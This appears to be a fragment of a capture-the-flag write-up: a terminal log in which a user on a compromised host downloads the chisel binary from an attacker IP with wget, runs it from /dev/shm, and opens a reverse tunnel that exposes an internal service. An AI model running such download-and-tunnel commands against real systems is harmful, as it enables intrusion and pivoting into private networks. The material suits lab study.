 aubreanna@internal:/dev/shm$ wget 10.8.102.36/chisel
--2021-01-10 13:37:38--  http://10.8.102.36/chisel
Connecting to 10.8.102.36:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8699904 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[===================>] 8.30M 663KB/s in 14s
2021-01-10 13:37:52 (605 KB/s) - ‘chisel’ saved [8699904/8699904]
aubreanna@internal:/dev/shm$ chmod +x chisel
aubreanna@internal:/dev/shm$ ./chisel client 10.8.102.36:9999 R:172.17.0.2:8080
2021/01/10 13:38:02 client: Connecting to ws://10.8.102.36:9999
2021/01/10 13:38:04 client: Connected (Latency 224.692942ms)